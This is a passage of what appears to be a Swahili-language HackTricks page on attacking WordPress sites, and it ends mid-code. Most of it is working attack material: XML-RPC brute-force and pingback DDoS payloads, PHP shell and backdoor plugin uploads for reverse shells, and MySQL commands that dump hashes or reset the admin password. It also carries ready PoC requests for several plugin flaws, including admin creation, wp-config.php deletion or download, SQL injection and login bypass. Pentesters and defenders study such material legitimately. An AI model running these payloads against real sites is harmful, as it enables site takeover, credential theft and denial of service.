Wordpress
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Taarifa za Msingi
-
Faili zilizopakiwa zinaenda:
http://10.10.10.10/wp-content/uploads/2018/08/a.txt -
Faili za Themes zinaweza kupatikana katika /wp-content/themes/, hivyo ikiwa utabadilisha baadhi ya php ya theme ili kupata RCE huenda utatumia njia hiyo. Kwa mfano: Ukitumia theme twentytwelve unaweza kupata faili 404.php katika: /wp-content/themes/twentytwelve/404.php
-
URL nyingine muhimu inaweza kuwa: /wp-content/themes/default/404.php
-
Katika wp-config.php unaweza kupata neno la siri la root la database.
-
Njia za kuingia za msingi za kukagua: /wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/
Main WordPress Files
index.phplicense.txtina taarifa muhimu kama toleo la WordPress lililosakinishwa.wp-activate.phpinatumiwa kwa mchakato wa kuamsha email wakati wa kusanidi tovuti mpya ya WordPress.- Folda za kuingia (zinaweza kubadilishwa jina ili kuzificha):
/wp-admin/login.php/wp-admin/wp-login.php/login.php/wp-login.phpxmlrpc.phpni faili inayowakilisha kipengele cha WordPress kinachowezesha data kusafirishwa kwa kutumia HTTP kama njia ya usafirishaji na XML kama njia ya ubadilishaji. Aina hii ya mawasiliano imebadilishwa na WordPress REST API.- Folda ya
wp-contentni saraka kuu ambapo plugins na themes zinahifadhiwa. wp-content/uploads/ni saraka ambapo faili zote zilizopakiwa kwenye jukwaa zinahifadhiwa.wp-includes/Hii ni saraka ambapo faili za msingi zinahifadhiwa, kama vyeti, fonts, faili za JavaScript, na widgets.wp-sitemap.xmlKatika toleo la WordPress 5.5 na juu yake, WordPress inatengeneza faili ya sitemap XML yenye machapisho yote ya umma na aina za machapisho na taxonomies zinazoweza kuulizwa hadharani.
Post exploitation
- Faili ya
wp-config.phpina taarifa zinazohitajika na WordPress kuunganishwa na database kama jina la database, host ya database, username na password, authentication keys and salts, na prefix ya meza za database. Faili hii ya usanidi pia inaweza kutumika kuwasha DEBUG mode, ambayo inaweza kutumika katika utatuzi wa matatizo.
Ruhusa za watumiaji
- Administrator
- Editor: Kuchapisha na kusimamia machapisho yake na ya wengine
- Author: Kuchapisha na kusimamia machapisho yake mwenyewe
- Contributor: Kuandika na kusimamia machapisho yake lakini hawezi kuyachapisha
- Subscriber: Kupitia machapisho na kuhariri wasifu wao
Passive Enumeration
Get WordPress version
Angalia kama unaweza kupata faili /license.txt au /readme.html
Ndani ya msimbo wa chanzo wa ukurasa (mfano kutoka https://wordpress.org/support/article/pages/):
- grep
curl https://victim.com/ | grep 'content="WordPress'
meta name
.png)
- Faili za kiungo za CSS
.png)
- Faili za JavaScript
.png)
Pata Plugins
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
Pata Mandhari
curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
Chota matoleo kwa ujumla
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
Uorodheshaji hai
Plugins na Themes
Huenda hautaweza kupata Plugins na Themes zote zinazowezekana. Ili kuzipata zote, utahitaji kwa vitendo Brute Force orodha ya Plugins na Themes (kwa bahati nzuri kwetu kuna zana za kiotomatiki zilizo nazo orodha hizi).
Watumiaji
- ID Brute: Unapata watumiaji halali kutoka kwenye tovuti ya WordPress kwa Brute Forcing IDs za watumiaji:
curl -s -I -X GET http://blog.example.com/?author=1
Kama majibu ni 200 au 30X, hiyo inamaanisha kuwa id ni halali. Ikiwa majibu ni 400, basi id ni batili.
- wp-json: Unaweza pia kujaribu kupata taarifa kuhusu watumiaji kwa kuuliza:
curl http://blog.example.com/wp-json/wp/v2/users
Endpoint nyingine ya /wp-json/ ambayo inaweza kufichua taarifa kadhaa kuhusu watumiaji ni:
curl http://blog.example.com/wp-json/oembed/1.0/embed?url=POST-URL
Kumbuka kwamba endpoint hii inaonyesha tu watumiaji ambao wamefanya chapisho. Taarifa tu kuhusu watumiaji ambao wamewezesha kipengele hiki zitatolewa.
Pia kumbuka kwamba /wp-json/wp/v2/pages inaweza leak anwani za IP.
- Login username enumeration: Wakati unapoingia kwa
/wp-login.php, ujumbe ni tofauti na huonyesha kama username ipo au hapana.
XML-RPC
Ikiwa xml-rpc.php imeamilishwa unaweza kufanya credentials brute-force au kuitumia kuanzisha DoS attacks dhidi ya rasilimali nyingine. (Unaweza kuotomatisha mchakato huu using this kwa mfano).

Ili kuona ikiwa inafanya kazi jaribu kufikia /xmlrpc.php na tuma ombi hili:
Angalia
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
Credentials Bruteforce
wp.getUserBlogs, wp.getCategories au metaWeblog.getUsersBlogs ni baadhi ya mbinu zinazoweza kutumika kufanya brute-force kwa credentials. Ikiwa unaweza kupata yoyote yao unaweza kutuma kitu kama:
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>
Ujumbe “Jina la mtumiaji au nenosiri si sahihi” ndani ya jibu la msimbo 200 unapaswa kuonekana ikiwa credentials hazina uhalali.
 (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (4) (1).png)
.png)
Kwa kutumia credentials sahihi unaweza kupakia faili. Katika jibu njia itaonekana (https://gist.github.com/georgestephanis/5681982)
<?xml version='1.0' encoding='utf-8'?>
<methodCall>
<methodName>wp.uploadFile</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>username</string></value></param>
<param><value><string>password</string></value></param>
<param>
<value>
<struct>
<member>
<name>name</name>
<value><string>filename.jpg</string></value>
</member>
<member>
<name>type</name>
<value><string>mime/type</string></value>
</member>
<member>
<name>bits</name>
<value><base64><![CDATA[---base64-encoded-data---]]></base64></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
Pia kuna njia ya haraka zaidi ya brute-force credentials ukitumia system.multicall kwa sababu unaweza kujaribu credentials kadhaa kwenye request ile ile:
.png)
Kuvuka 2FA
Njia hii imelengwa kwa programu, si kwa watu, na ni ya zamani; kwa hivyo hainasaidia 2FA. Kwa hivyo, ikiwa una creds halali lakini lango kuu limekingwa na 2FA, huenda ukaweza kutumia xmlrpc.php vibaya kuingia kwa kutumia creds hizo na kupitisha 2FA. Kumbuka kwamba hutaweza kufanya vitendo vyote unavyoweza kupitia console, lakini bado huenda ukaweza kufikia RCE kama Ippsec anavyofafanua katika https://www.youtube.com/watch?v=p8mIdm93mfw&t=1130s
DDoS or port scanning
Ikiwa unaweza kupata method pingback.ping ndani ya orodha unaweza kufanya Wordpress itume request yoyote kwa host/port yoyote.
Hii inaweza kutumika kuomba maelfu ya Wordpress sites kutiwaomba access eneo moja (hivyo kusababisha DDoS katika eneo hilo) au unaweza kuitumia kufanya Wordpress iscan baadhi ya internal network (unaweza kuonyesha port yoyote).
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://<YOUR SERVER >:<port></string></value>
</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>
</value></param></params>
</methodCall>

Ikiwa unapata faultCode yenye thamani juu ya 0 (17), inamaanisha port iko wazi.
Tazama matumizi ya system.multicall katika sehemu iliyopita ili ujifunze jinsi ya kutumia mbinu hii vibaya kusababisha DDoS.
DDoS
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://target/</string></value></param>
<param><value><string>http://yoursite.com/and_some_valid_blog_post_url</string></value></param>
</params>
</methodCall>
.png)
wp-cron.php DoS
Faili hii kwa kawaida ipo chini ya mzizi wa tovuti ya Wordpress: /wp-cron.php
Wakati faili hii inapofikiwa, hufanywa “"nzito"” MySQL query, hivyo inaweza kutumika na attackers kusababisha DoS.
Pia, kwa default, wp-cron.php huitwa kila unapopakia ukurasa (wakati wowote mteja anapoomba ukurasa wowote wa Wordpress), jambo ambalo kwenye tovuti zenye trafiki kubwa linaweza kusababisha matatizo (DoS).
Inashauriwa kuzima Wp-Cron na kuunda cronjob halisi ndani ya host inayotekeleza vitendo vinavyohitajika kwa interval ya kawaida (bila kusababisha matatizo).
/wp-json/oembed/1.0/proxy - SSRF
Jaribu kufikia https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net na tovuti ya Worpress inaweza kufanya request kwako.
This is the response when it doesn’t work:
.png)
SSRF
https://github.com/t0gu/quickpress/blob/master/core/requests.go
Tool hii inakagua kama kuna methodName: pingback.ping na path /wp-json/oembed/1.0/proxy, na ikiwa zipo, inajaribu ku-exploit.
Zana za Kiotomatiki
cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://www.domain.com [--plugins-detection aggressive] --api-token <API_TOKEN> --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt #Brute force found users and search for vulnerabilities using a free API token (up 50 searchs)
#You can try to bruteforce the admin user using wpscan with "-U admin"
Pata ufikiaji kwa kubadilisha bitu
Hii ni zaidi ya shambulio halisi; ni udadisi. Katika CTF https://github.com/orangetw/My-CTF-Web-Challenges#one-bit-man unaweza kubadilisha 1 bit kutoka kwa faili yoyote ya wordpress. Hivyo, unaweza kubadili nafasi 5389 ya faili /var/www/html/wp-includes/user.php ili NOP the NOT (!) operation.
if ( ! wp_check_password( $password, $user->user_pass, $user->ID ) ) {
return new WP_Error(
Panel RCE
Kurekebisha php kutoka kwenye theme inayotumika (inahitaji credentials za admin)
Appearance → Theme Editor → 404 Template (kule kulia)
Badilisha maudhui kwa php shell:
.png)
Tafuta mtandaoni jinsi ya kufikia ukurasa uliosasishwa. Katika kesi hii unapaswa kufikia hapa: http://10.11.1.234/wp-content/themes/twentytwelve/404.php
MSF
Unaweza kutumia:
use exploit/unix/webapp/wp_admin_shell_upload
kupata session.
Plugin RCE
PHP plugin
Inawezekana kupakia faili za .php kama plugin.
Tengeneza backdoor yako ya php kwa kutumia kwa mfano:
.png)
Kisha ongeza plugin mpya:
.png)
Upload plugin na bonyeza Install Now:
.png)
Bonyeza Procced:
.png)
Inawezekana hili halitaonekana kufanya chochote mara moja, lakini ukienda sehemu ya Media, utaona shell yako imepakuliwa:
.png)
Fikia na utaona URL ya kuendesha reverse shell:
.png)
Uploading and activating malicious plugin
Njia hii inahusisha ufungaji wa plugin hatarishi inayojulikana kuwa na udhaifu na inaweza kutumika kupata web shell. Mchakato huu hufanywa kupitia dashboard ya WordPress kama ifuatavyo:
- Plugin Acquisition: Plugin hupatikana kutoka chanzo kama Exploit DB kama here.
- Plugin Installation:
- Navigate to the WordPress dashboard, then go to
Dashboard > Plugins > Upload Plugin. - Upload the zip file of the downloaded plugin.
- Plugin Activation: Mara plugin imewekwa kwa mafanikio, lazima iamshishwe kupitia dashboard.
- Exploitation:
- With the plugin “reflex-gallery” installed and activated, it can be exploited as it is known to be vulnerable.
- The Metasploit framework provides an exploit for this vulnerability. By loading the appropriate module and executing specific commands, a meterpreter session can be established, granting unauthorized access to the site.
- It’s noted that this is just one of the many methods to exploit a WordPress site.
Yaliyomo yanajumuisha vionekanisho vinavyoonyesha hatua za dashboard ya WordPress za kusakinisha na kuamsha plugin. Hata hivyo, ni muhimu kutambua kwamba kutumia udhaifu kwa namna hii ni kinyume cha sheria na ni kinyume na maadili bila idhini sahihi. Taarifa hizi zinapaswa kutumiwa kwa uwajibikaji na tu katika muktadha wa kisheria, kama vile penetration testing kwa idhini wazi.
For more detailed steps check: https://www.hackingarticles.in/wordpress-reverse-shell/
From XSS to RCE
- WPXStrike: WPXStrike ni script iliyoundwa kuinua udhaifu wa Cross-Site Scripting (XSS) hadi Remote Code Execution (RCE) au udhaifu mwingine mkubwa katika WordPress. Kwa habari zaidi angalia this post. Inatoa support for Wordpress Versions 6.X.X, 5.X.X and 4.X.X. and allows to:
- Privilege Escalation: Creates an user in WordPress.
- (RCE) Custom Plugin (backdoor) Upload: Upload your custom plugin (backdoor) to WordPress.
- (RCE) Built-In Plugin Edit: Edit a Built-In Plugins in WordPress.
- (RCE) Built-In Theme Edit: Edit a Built-In Themes in WordPress.
- (Custom) Custom Exploits: Custom Exploits for Third-Party WordPress Plugins/Themes.
Post Exploitation
Chota majina ya watumiaji na nywila:
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;select concat_ws(':', user_login, user_pass) from wp_users;"
Badilisha nenosiri la admin:
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"
Wordpress Plugins Pentest
Attack Surface
Kujua jinsi plugin ya Wordpress inaweza kuonyesha functionality ni muhimu ili kupata vulnerabilities kwenye functionality yake. Unaweza kuona jinsi plugin inaweza kuonyesha functionality katika pointi zifuatazo na baadhi ya mifano ya vulnerable plugins katika this blog post.
wp_ajax
Moja ya njia plugin inaweza kuonyesha functions kwa watumiaji ni kupitia AJAX handlers. Hizi zinaweza kuwa na bugs za logic, authorization, au authentication. Zaidi ya hayo, mara nyingi hizi functions hutegemea authentication na authorization kwa kuwepo kwa wordpress nonce ambayo any user authenticated in the Wordpress instance might have (independently of its role).
Hizi ndizo functions ambazo zinaweza kutumika kuonyesha function katika plugin:
add_action( 'wp_ajax_action_name', array(&$this, 'function_name'));
add_action( 'wp_ajax_nopriv_action_name', array(&$this, 'function_name'));
Matumizi ya nopriv hufanya endpoint ipatikane kwa watumiaji wote (hata wale wasio na uthibitisho).
Caution
Zaidi ya hayo, ikiwa function inabaini tu idhini ya mtumiaji kwa kutumia function
wp_verify_nonce, function hii inabaini tu kwamba mtumiaji ameingia, kawaida haisemi cheo (role) cha mtumiaji. Hivyo watumiaji wenye ruhusa za chini wanaweza kupata ufikaji wa vitendo vyenye ruhusa za juu.
- REST API
Pia inawezekana kufichua functions kutoka wordpress kwa kujisajili kwenye REST API kwa kutumia function register_rest_route:
register_rest_route(
$this->namespace, '/get/', array(
'methods' => WP_REST_Server::READABLE,
'callback' => array($this, 'getData'),
'permission_callback' => '__return_true'
)
);
The permission_callback ni callback kwa function inayokagua ikiwa mtumiaji fulani ameidhinishwa kuitisha method ya API.
Ikiwa function ya built-in __return_true imetumika, itapita tu ukaguzi wa ruhusa za mtumiaji.
- Ufikiaji wa moja kwa moja wa faili ya php
Kwa kweli, Wordpress inatumia PHP na faili ndani ya plugins zinapatikana moja kwa moja kutoka kwenye web. Hivyo, endapo plugin ina expose functionality yenye udhaifu ambayo huanzishwa kwa tu kufungua faili, itakuwa exploitable na mtumiaji yeyote.
Trusted-header REST impersonation (WooCommerce Payments ≤ 5.6.1)
Baadhi ya plugins hutekeleza “trusted header” shortcuts kwa integrations za ndani au reverse proxies na kisha hutumia header hiyo kuweka muktadha wa mtumiaji wa sasa kwa REST requests. Iwapo header haifungwa cryptographically kwa request na component ya upstream, attacker anaweza ku-spoof na kufikia privileged REST routes kama administrator.
- Athari: unauthenticated privilege escalation hadi admin kwa kuunda administrator mpya kupitia core users REST route.
- Example header:
X-Wcpay-Platform-Checkout-User: 1(forces user ID 1, typically the first administrator account). - Route iliyotumiwa:
POST /wp-json/wp/v2/userswith an elevated role array.
PoC
POST /wp-json/wp/v2/users HTTP/1.1
Host: <WP HOST>
User-Agent: Mozilla/5.0
Accept: application/json
Content-Type: application/json
X-Wcpay-Platform-Checkout-User: 1
Content-Length: 114
{"username": "honeypot", "email": "wafdemo@patch.stack", "password": "demo", "roles": ["administrator"]}
Kwa nini inafanya kazi
- Plugin inatafsiri header inayodhibitiwa na mteja kuwa hali ya uthibitisho na inapita ukaguzi wa uwezo.
- WordPress core inatarajia uwezo wa
create_userskwa route hii; hack ya plugin inapiga njia kwa kuweka moja kwa moja muktadha wa mtumiaji wa sasa kutoka kwenye header.
Viashiria vinavyotarajiwa vya mafanikio
- HTTP 201 na mwili wa JSON unaeleza mtumiaji aliyeundwa.
- Mtumiaji mpya wa admini unaoonekana katika
wp-admin/users.php.
Orodha ya ukaguzi wa kugundua
- Tafuta kwa grep
getallheaders(),$_SERVER['HTTP_...'], au vendor SDKs ambazo husoma header maalum ili kuweka muktadha wa mtumiaji (mf.,wp_set_current_user(),wp_set_auth_cookie()). - Kagua usajili wa REST kwa callbacks zilizo na mamlaka ambazo hazina ukaguzi imara wa
permission_callbackna badala yake zinategemea headers za ombi. - Tazama matumizi ya kazi za core za usimamizi wa watumiaji (
wp_insert_user,wp_create_user) ndani ya REST handlers ambazo zimezuiwa tu kwa thamani za header.
Uondoaji wa Faili yoyote bila Uthibitisho kupitia wp_ajax_nopriv (Litho Theme <= 3.0)
WordPress themes na plugins mara nyingi huonyesha AJAX handlers kupitia hooks wp_ajax_ na wp_ajax_nopriv_. Wakati toleo la nopriv linapotumika callback inakuwa inafikika na wageni wasiojathibitishwa, hivyo hatua yoyote nyeti inapaswa pia kutekeleza:
- Ukaguzi wa uwezo (capability) (mf.,
current_user_can()au angalauis_user_logged_in()), na - CSRF nonce iliyothibitishwa na
check_ajax_referer()/wp_verify_nonce(), na - Usafishaji/uthibitishaji mkali wa ingizo.
The Litho multipurpose theme (< 3.1) ilisahau udhibiti huo 3 katika kipengele cha Remove Font Family na mwishowe ilitumia msimbo ufuatao (imepunguzwa):
function litho_remove_font_family_action_data() {
if ( empty( $_POST['fontfamily'] ) ) {
return;
}
$fontfamily = str_replace( ' ', '-', $_POST['fontfamily'] );
$upload_dir = wp_upload_dir();
$srcdir = untrailingslashit( wp_normalize_path( $upload_dir['basedir'] ) ) . '/litho-fonts/' . $fontfamily;
$filesystem = Litho_filesystem::init_filesystem();
if ( file_exists( $srcdir ) ) {
$filesystem->delete( $srcdir, FS_CHMOD_DIR );
}
die();
}
add_action( 'wp_ajax_litho_remove_font_family_action_data', 'litho_remove_font_family_action_data' );
add_action( 'wp_ajax_nopriv_litho_remove_font_family_action_data', 'litho_remove_font_family_action_data' );
Masuala yaliyoletwa na kipande hiki:
- Unauthenticated access – hook ya
wp_ajax_nopriv_imesajiliwa. - No nonce / capability check – mtembeleaji yeyote anaweza kufikia endpoint.
- No path sanitisation – kamba ya
fontfamilyinayodhibitiwa na mtumiaji imeambatishwa kwenye njia ya mfumo wa faili bila kuchujwa, ikioruhusu../../traversal ya kawaida.
Exploitation
Mshambulizi anaweza kufuta faili yoyote au saraka below the uploads base directory (normally <wp-root>/wp-content/uploads/) kwa kutuma ombi moja la HTTP POST:
curl -X POST https://victim.com/wp-admin/admin-ajax.php \
-d 'action=litho_remove_font_family_action_data' \
-d 'fontfamily=../../../../wp-config.php'
Kwa sababu wp-config.php iko nje ya uploads, mfululizo wa ../ nne unatosha katika usakinishaji wa chaguo-msingi. Kufuta wp-config.php kunalazimisha WordPress kuingia kwenye msaidizi wa usanidi wakati wa ziara ijayo, kuruhusu kuchukua udhibiti kamili wa tovuti (mshambuliaji anatoa tu usanidi mpya wa DB na kuunda mtumiaji admin).
Malengo mengine yenye athari ni faili za plugin/theme .php (kwa kuharibu security plugins) au kanuni za .htaccess.
Orodha ya ugundaji
- Kila callback ya
add_action( 'wp_ajax_nopriv_...')inayoitisha msaada wa filesystem (copy(),unlink(),$wp_filesystem->delete(), n.k.). - Kuunganisha input za mtumiaji zisizosafishwa katika njia (angalia
$_POST,$_GET,$_REQUEST). - Ukosefu wa
check_ajax_referer()nacurrent_user_can()/is_user_logged_in().
Kuongezeka kwa ruhusa kupitia urejesho wa majukumu yaliyosalia na ukosefu wa idhini (ASE “View Admin as Role”)
Plugins nyingi zinatekeleza kipengele cha “view as role” au kubadilisha jukumu kwa muda kwa kuhifadhi jukumu(majukumu) ya asili kwenye user meta ili yaweze kurejeshwa baadaye. Ikiwa njia ya urejesho inategemea parameta za ombi pekee (mfano, $_REQUEST['reset-for']) na orodha inayotunzwa na plugin bila kukagua capabilities na nonce halali, hii inakuwa kuongezeka kwa ruhusa (vertical privilege escalation).
Mfano wa maisha halisi ulipatikana kwenye plugin Admin and Site Enhancements (ASE) (≤ 7.6.2.1). Tawi la reset liliurejesha majukumu kulingana na reset-for=<username> ikiwa jina la mtumiaji lilikuwepo kwenye array ya ndani $options['viewing_admin_as_role_are'], lakini halikufanya ukaguzi wa current_user_can() wala uhakiki wa nonce kabla ya kuondoa majukumu ya sasa na kuirudisha tena majukumu zilizohifadhiwa kwenye user meta _asenha_view_admin_as_original_roles:
// Simplified vulnerable pattern
if ( isset( $_REQUEST['reset-for'] ) ) {
$reset_for_username = sanitize_text_field( $_REQUEST['reset-for'] );
$usernames = get_option( ASENHA_SLUG_U, [] )['viewing_admin_as_role_are'] ?? [];
if ( in_array( $reset_for_username, $usernames, true ) ) {
$u = get_user_by( 'login', $reset_for_username );
foreach ( $u->roles as $role ) { $u->remove_role( $role ); }
$orig = (array) get_user_meta( $u->ID, '_asenha_view_admin_as_original_roles', true );
foreach ( $orig as $r ) { $u->add_role( $r ); }
}
}
Kwa nini inaweza kutumiwa
- Inamwamini
$_REQUEST['reset-for']na chaguo la plugin bila uthibitisho upande wa server. - Ikiwa mtumiaji awali alikuwa na ruhusa za juu zilizohifadhiwa katika
_asenha_view_admin_as_original_rolesna akapunguzwa hadhi, anaweza kuzirejesha kwa kufikia njia ya reset. - Katika baadhi ya utekelezaji, mtumiaji yeyote aliyethibitishwa anaweza kuamsha reset kwa jina la mtumiaji mwingine lililopo bado katika
viewing_admin_as_role_are(idhinishaji lililovunjika).
Exploitation (example)
# While logged in as the downgraded user (or any auth user able to trigger the code path),
# hit any route that executes the role-switcher logic and include the reset parameter.
# The plugin uses $_REQUEST, so GET or POST works. The exact route depends on the plugin hooks.
curl -s -k -b 'wordpress_logged_in=...' \
'https://victim.example/wp-admin/?reset-for=<your_username>'
On vulnerable builds this removes current roles and re-adds the saved original roles (e.g., administrator), effectively escalating privileges.
Detection checklist
- Look for role-switching features that persist “original roles” in user meta (e.g.,
_asenha_view_admin_as_original_roles). - Identify reset/restore paths that:
- Read usernames from
$_REQUEST/$_GET/$_POST. - Modify roles via
add_role()/remove_role()withoutcurrent_user_can()andwp_verify_nonce()/check_admin_referer(). - Authorize based on a plugin option array (e.g.,
viewing_admin_as_role_are) instead of the actor’s capabilities.
Unauthenticated privilege escalation via cookie‑trusted user switching on public init (Service Finder “sf-booking”)
Some plugins wire user-switching helpers to the public init hook and derive identity from a client-controlled cookie. If the code calls wp_set_auth_cookie() without verifying authentication, capability and a valid nonce, any unauthenticated visitor can force login as an arbitrary user ID.
Typical vulnerable pattern (simplified from Service Finder Bookings ≤ 6.1):
function service_finder_submit_user_form(){
if ( isset($_GET['switch_user']) && is_numeric($_GET['switch_user']) ) {
$user_id = intval( sanitize_text_field($_GET['switch_user']) );
service_finder_switch_user($user_id);
}
if ( isset($_GET['switch_back']) ) {
service_finder_switch_back();
}
}
add_action('init', 'service_finder_submit_user_form');
function service_finder_switch_back() {
if ( isset($_COOKIE['original_user_id']) ) {
$uid = intval($_COOKIE['original_user_id']);
if ( get_userdata($uid) ) {
wp_set_current_user($uid);
wp_set_auth_cookie($uid); // 🔥 sets auth for attacker-chosen UID
do_action('wp_login', get_userdata($uid)->user_login, get_userdata($uid));
setcookie('original_user_id', '', time() - 3600, '/');
wp_redirect( admin_url('admin.php?page=candidates') );
exit;
}
wp_die('Original user not found.');
}
wp_die('No original user found to switch back to.');
}
Why it’s exploitable
- Hook ya umma ya
initinafanya handler ipatikane na watumiaji wasiojathibitishwa (hakunais_user_logged_in()guard). - Utambulisho unatokana na cookie inayoweza kubadilishwa na mteja (
original_user_id). - Kiito cha moja kwa moja cha
wp_set_auth_cookie($uid)humwingiza mtaombaji kama mtumiaji huyo bila ukaguzi wa capability/nonce checks.
Exploitation (unauthenticated)
GET /?switch_back=1 HTTP/1.1
Host: victim.example
Cookie: original_user_id=1
User-Agent: PoC
Connection: close
Mambo ya kuzingatia kwa WAF kwa WordPress/plugin CVEs
WAF za edge/server za kawaida zimewekwa kutambua mifumo pana (SQLi, XSS, LFI). Mengi ya dosari za WordPress/plugin zenye athari kubwa ni hitilafu za mantiki/uthibitishaji maalum kwa programu ambazo zinaonekana kama trafiki isiyo hatari isipokuwa engine itakuwa na ufahamu wa routes za WordPress na semantics za plugin.
Offensive notes
- Lenga endpoints maalum za plugin kwa payloads safi:
admin-ajax.php?action=...,wp-json/<namespace>/<route>, custom file handlers, shortcodes. - Exercise unauth paths first (AJAX
nopriv, REST with permissivepermission_callback, public shortcodes). Default payloads often succeed without obfuscation. - Typical high-impact cases: privilege escalation (broken access control), arbitrary file upload/download, LFI, open redirect.
Defensive notes
- Don’t rely on generic WAF signatures to protect plugin CVEs. Implement application-layer, vulnerability-specific virtual patches or update quickly.
- Prefer positive-security checks in code (capabilities, nonces, strict input validation) over negative regex filters.
WordPress Protection
Regular Updates
Make sure WordPress, plugins, and themes are up to date. Also confirm that automated updating is enabled in wp-config.php:
define( 'WP_AUTO_UPDATE_CORE', true );
add_filter( 'auto_update_plugin', '__return_true' );
add_filter( 'auto_update_theme', '__return_true' );
Pia, sakinisha tu plugins na themes za WordPress zinazoaminika.
Plugins za Usalama
Mapendekezo Mengine
- Ondoa mtumiaji chaguo-msingi admin
- Tumia nywila zenye nguvu na 2FA
- Mara kwa mara kagua ruhusa za watumiaji
- Punguza majaribio ya kuingia ili kuzuia Brute Force attacks
- Badilisha jina la faili
wp-admin.phpna ruhusu ufikiaji tu ndani au kutoka kwa anwani za IP maalum.
Unauthenticated SQL Injection via insufficient validation (WP Job Portal <= 2.3.2)
The WP Job Portal recruitment plugin exposed a savecategory task that ultimately executes the following vulnerable code inside modules/category/model.php::validateFormData():
$category = WPJOBPORTALrequest::getVar('parentid');
$inquery = ' ';
if ($category) {
$inquery .= " WHERE parentid = $category "; // <-- direct concat ✗
}
$query = "SELECT max(ordering)+1 AS maxordering FROM "
. wpjobportal::$_db->prefix . "wj_portal_categories " . $inquery; // executed later
Issues introduced by this snippet:
- Unsanitised user input –
parentidhuja moja kwa moja kutoka kwenye ombi la HTTP. - String concatenation inside the WHERE clause – hakuna
is_numeric()/esc_sql()/ prepared statement. - Unauthenticated reachability – ingawa action inatekelezwa kupitia
admin-post.php, ukaguzi pekee uliopo ni CSRF nonce (wp_verify_nonce()), ambayo mtembeleaji yeyote anaweza kupata kutoka kwenye ukurasa wa umma unaoingiza shortcode[wpjobportal_my_resumes].
Uvamizi
- Pata nonce mpya:
curl -s https://victim.com/my-resumes/ | grep -oE 'name="_wpnonce" value="[a-f0-9]+' | cut -d'"' -f4
- Inject arbitrary SQL by abusing
parentid:
curl -X POST https://victim.com/wp-admin/admin-post.php \
-d 'task=savecategory' \
-d '_wpnonce=<nonce>' \
-d 'parentid=0 OR 1=1-- -' \
-d 'cat_title=pwn' -d 'id='
The response discloses the result of the injected query or alters the database, proving SQLi.
Unauthenticated Arbitrary File Download / Path Traversal (WP Job Portal <= 2.3.2)
Another task, downloadcustomfile, allowed visitors to download any file on disk via path traversal. The vulnerable sink is located in modules/customfield/model.php::downloadCustomUploadedFile():
$file = $path . '/' . $file_name;
...
echo $wp_filesystem->get_contents($file); // raw file output
$file_name inasimamiwa na mshambuliaji na umeunganishwa bila kusafishwa. Tena, lango pekee ni CSRF nonce ambayo inaweza kupatikana kutoka ukurasa wa resume.
Exploitation
curl -G https://victim.com/wp-admin/admin-post.php \
--data-urlencode 'task=downloadcustomfile' \
--data-urlencode '_wpnonce=<nonce>' \
--data-urlencode 'upload_for=resume' \
--data-urlencode 'entity_id=1' \
--data-urlencode 'file_name=../../../wp-config.php'
Seva inajibu kwa yaliyomo ya wp-config.php, leaking DB credentials and auth keys.
Kuchukua akaunti bila uthibitisho kupitia Social Login AJAX fallback (Jobmonster Theme <= 4.7.9)
Themes/plugins nyingi zina “social login” helpers zilizofichuliwa kupitia admin-ajax.php. Iwapo unauthenticated AJAX action (wp_ajax_nopriv_…) itaamini vitambulisho vinavyotolewa na mteja wakati data ya provider inapokosekana, kisha ikaita wp_set_auth_cookie(), hii inakuwa full authentication bypass.
Mfano wa makosa wa kawaida (imefupishwa)
public function check_login() {
// ... request parsing ...
switch ($_POST['using']) {
